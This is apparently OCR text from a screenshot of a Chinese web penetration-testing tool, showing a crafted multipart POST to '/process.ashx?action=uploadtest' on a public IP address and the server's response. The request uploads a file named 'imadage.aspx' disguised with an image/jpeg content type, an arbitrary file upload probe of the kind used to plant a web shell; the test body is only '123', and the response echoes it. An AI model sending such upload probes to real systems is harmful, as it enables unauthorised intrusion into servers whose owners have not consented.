 配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /process.ashx?action=uploadtest HTTP/1.1
2 Host ? : 120.237.168.186:60001
3 sec-ch-ua-platform: "Windows"
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Content-Type: multipart/form-data;
boundary=---------------------------18344361832094490051828420349
6 Origin: http://120.237.168.186:60001
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Upgrade-Insecure-Requests: 1
11 Cookie: ASP.NET_SessionId=mbbwrdg1kdx5fugqieofvhdp
12 Accept-Encoding: gzip, deflate
13 sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108", "Not=A?Brand";v="24"
14 Referer: http://120.237.168.186:60001/
15 Content-Length auto : 341
16
17 -----------------------------18344361832094490051828420349
18 Content-Disposition: form-data; name="file1"; filename="imadage.aspx"
19 Content-Type: image/jpeg
20
21 123
22 -----------------------------18344361832094490051828420349
Responses 3bytes / 85ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 503 Service Unavailable
2 Content-Type: text/html
3 Retry-After: 3600
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Content-Type, X-Token
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
9 Access-Control-Request-Methods: GET, POST, PUT, DELETE, OPTIONS
10 Date: Fri, 24 May 2024 10:48:44 GMT
11 Content-Length: 3
12
13 123
远端地址:120.237.168.186:60001;
响应时间:85ms; 总耗时:149ms; U
RL:http://120.237.168.186:60001/
p...